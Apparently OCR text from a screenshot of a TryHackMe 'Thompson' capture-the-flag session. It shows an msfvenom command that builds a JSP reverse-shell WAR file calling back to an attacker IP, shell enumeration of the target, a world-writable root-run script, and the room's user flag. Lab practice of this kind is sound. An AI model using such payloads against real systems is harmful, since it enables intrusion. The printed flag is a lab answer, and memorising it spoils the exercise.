 Plik Maszyna Widok Wejście Urządzenia Pomoc
TryHackMe | Thompson ... kali@kali: ~ 02:44 AM
kali@kali: ~
File Actions Edit View Help
kali@kali: ~/Desktop kali@kali: ~ kali@kali: ~ kali@kali: ~
kali@kali:~/THM/Tomcat$ msfvenom -p java/jsp_shell_reverse_tcp LHOST=10.11.15.190 LPORT=3333 -f war > shell.war
Payload size: 1093 bytes
Final size of war file: 1093 bytes
kali@kali:~/THM/Tomcat$ ls
8080_credits dupa.txt shell.war
kali@kali:~/THM/Tomcat$
drwxr-xr-x 2 root root 12288 Aug 14 2019 sbin
drwxr-xr-x 2 root root 4096 Feb 26 2019 srv
dr-xr-xr-x 13 root root 0 Sep 29 23:31 sys
drwxrwxrwt 10 root root 4096 Sep 29 23:43 tmp
drwxr-xr-x 10 root root 4096 Aug 14 2019 usr
drwxr-xr-x 11 root root 4096 Aug 14 2019 var
lrwxrwxrwx 1 root root 30 Aug 14 2019 vmlinuz -> boot/vmlinuz-4.4.0-159-generic
lrwxrwxrwx 1 root root 30 Aug 14 2019 vmlinuz.old -> boot/vmlinuz-4.4.0-142-generic
cd home
ls -la
total 12
drwxr-xr-x 3 root root 4096 Aug 14 2019 .
drwxr-xr-x 22 root root 4096 Aug 14 2019 ..
drwxr-xr-x 4 jack jack 4096 Aug 23 2019 jack
cd jack
ls -la
total 48
drwxr-xr-x 4 jack jack 4096 Aug 23 2019 .
drwxr-xr-x 3 root root 4096 Aug 14 2019 ..
-rw------- 1 root root 1476 Aug 14 2019 .bash_history
-rw-r--r-- 1 jack jack 220 Aug 14 2019 .bash_logout
-rw-r--r-- 1 jack jack 3771 Aug 14 2019 .bashrc
drwx------ 2 jack jack 4096 Aug 14 2019 .cache
-rwxrwxrwx 1 jack jack 26 Aug 14 2019 id.sh
drwxrwxr-x 2 jack jack 4096 Aug 14 2019 .nano
-rw-r--r-- 1 jack jack 655 Aug 14 2019 .profile
-rw-r--r-- 1 jack jack 0 Aug 14 2019 .sudo_as_admin_successful
-rw-r--r-- 1 root root 39 Sep 29 23:43 test.txt
-rw-rw-r-- 1 jack jack 33 Aug 14 2019 user.txt
-rw-r--r-- 1 root root 183 Aug 14 2019 .wget-hsts
ls -l
total 12
-rwxrwxrwx 1 jack jack 26 Aug 14 2019 id.sh
-rw-r--r-- 1 root root 39 Sep 29 23:43 test.txt
-rw-rw-r-- 1 jack jack 33 Aug 14 2019 user.txt
cat user.txt
39400c90bc683a41a8935e4719f181bf
cat test.txt
uid=0(root) gid=0(root) groups=0(root)
cat id.sh
#!/bin/bash
id > test.txt
Active Machine Information
Title IP Address Expires
Thompson
Thompson
read user.txt and root.txt
user.txt
root.txt
Right Control